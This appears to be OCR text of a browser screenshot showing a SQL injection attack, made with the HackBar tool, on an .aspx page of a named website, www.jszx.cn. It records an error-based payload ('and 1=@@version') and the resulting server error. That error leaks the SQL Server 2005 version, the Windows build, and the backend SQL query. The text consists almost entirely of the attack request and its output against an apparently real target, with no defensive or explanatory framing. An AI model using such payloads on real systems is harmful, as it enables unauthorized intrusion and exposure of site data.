 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 5.2 (Build 3790: Servi...
39
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
بسم الله الرحمن الرحيم
www.jszx.cn/code/application/book/syscommontypemanger.aspx?params=1' and 1=@@version and '1'='1
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.jszx.cn/code/application/book/syscommontypemanger.aspx?params=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Post data SCTID=1&SCTID=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:select SCTID as id,SCTTEMP01 + ' ' + SCTName as text, SCTNOTES as notes,parentid,isleaf as leaf,SCTType as
paramSCTType,SCTName as parentname
from Sys_CommonType WHERE ENABLE='1' AND SCTType='1' and 1=@@version and '1'='1' AND parentid = '1,1'